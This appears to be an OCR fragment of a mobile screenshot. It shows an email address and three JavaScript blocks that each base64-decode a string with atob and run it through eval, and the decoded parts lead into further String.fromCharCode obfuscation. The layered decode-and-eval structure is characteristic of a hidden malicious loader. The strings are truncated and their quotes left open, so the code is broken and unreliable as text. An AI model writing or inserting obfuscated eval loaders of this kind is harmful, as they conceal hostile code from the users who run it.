
presca@hq.nmra.org
var KZMANDODJJ =
atob(‘dmFyIEtPRUxNS0tRSEkgPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDEy
eval(KZMANDODJJ);
var ZSVRVQCBXL =
atob(‘dmFyIFhKSVhLV1hQSU0gPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDEx
eval(ZSVRVQCBXL);
var UIYGWFYJVM =
atob(‘dmFyIEFIWFpIVEhFUlEgPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDE5
eval(UIYGWFYJVM);